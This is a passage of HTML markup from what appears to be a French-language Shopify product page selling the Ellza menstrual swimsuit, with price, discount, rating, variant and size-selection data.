sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--18894162067694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18894162067694__main"
        data-section="template--18894162067694__main"
        data-url="/products/maillot-menstruel"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Maillot de bain Menstruel Ellza
                </h1>
                <a href="/products/maillot-menstruel" class="product__title">
                  <h2 class="h1">
                    Maillot de bain Menstruel Ellza
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1000 Avis)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>♻️ Réutilisables </p><p>❌ Non taxées </p><p>🩲 Ultra confort </p><p>💸 Remboursées à 50% </p><p>💧 Absorption maximale</p><p>🌿 Sans produits chimiques</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18894162067694__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="money conversion-bear-money">$169.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       50% DE RABAIS
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18894162067694__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44206981775598">
                  <shopify-payment-terms variant-id="44206981775598" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:44206981775598,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981808366,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981841134,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981873902,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981906670,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981939438,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981972206,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982004974,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982037742,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982070510,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982103278,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982136046,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6169473908932" /><input type="hidden" name="section-id" value="template--18894162067694__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18894162067694__main"
    class="no-js-hidden"
    data-section="template--18894162067694__main"
    data-url="/products/maillot-menstruel"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18894162067694__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18894162067694__main-0">
              
                <span id="custom-label-template--18894162067694__main-1">
                  
                  
                  Offer - 1 Maillot Menstruel Ellza
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18894162067694__main-1-0"
        name="Offer"
        value="1 Maillot Menstruel Ellza"
        form="product-form-template--18894162067694__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-1-0">
        1 Maillot Menstruel Ellza<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-1-1"
        name="Offer"
        value="2 Maillots Menstruels Ellza"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-1-1">
        2 Maillots Menstruels Ellza<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-1-2"
        name="Offer"
        value="3 Maillots Menstruels Ellza"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-1-2">
        3 Maillots Menstruels Ellza<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18894162067694__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18894162067694__main-1">
              
                <span id="custom-label-template--18894162067694__main-2">
                  
                  
                  Taille - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18894162067694__main-2-0"
        name="Taille"
        value="S"
        form="product-form-template--18894162067694__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-0">
        S<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-2-1"
        name="Taille"
        value="M"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-1">
        M<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-2-2"
        name="Taille"
        value="L"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-2">
        L<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894162067694__main-2-3"
        name="Taille"
        value="XL"
        form="product-form-template--18894162067694__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894162067694__main-2-3">
        XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18894162067694__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18894162067694__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18894162067694__main"
        class="select__select"
        form="product-form-template--18894162067694__main"
      ><option
            
              selected="selected"
            
            
            value="44206981775598"
          >1 Maillot Menstruel Ellza / S - $89.99</option><option
            
            
            value="44206981808366"
          >1 Maillot Menstruel Ellza / M - $89.99</option><option
            
            
            value="44206981841134"
          >1 Maillot Menstruel Ellza / L - $89.99</option><option
            
            
            value="44206981873902"
          >1 Maillot Menstruel Ellza / XL - $89.99</option><option
            
            
            value="44206981906670"
          >2 Maillots Menstruels Ellza / S - $159.99</option><option
            
            
            value="44206981939438"
          >2 Maillots Menstruels Ellza / M - $159.99</option><option
            
            
            value="44206981972206"
          >2 Maillots Menstruels Ellza / L - $159.99</option><option
            
            
            value="44206982004974"
          >2 Maillots Menstruels Ellza / XL - $159.99</option><option
            
            
            value="44206982037742"
          >3 Maillots Menstruels Ellza / S - $219.99</option><option
            
            
            value="44206982070510"
          >3 Maillots Menstruels Ellza / M - $219.99</option><option
            
            
            value="44206982103278"
          >3 Maillots Menstruels Ellza / L - $219.99</option><option
            
            
            value="44206982136046"
          >3 Maillots Menstruels Ellza / XL - $219.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18894162067694__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18894162067694__main">
                      Quantité
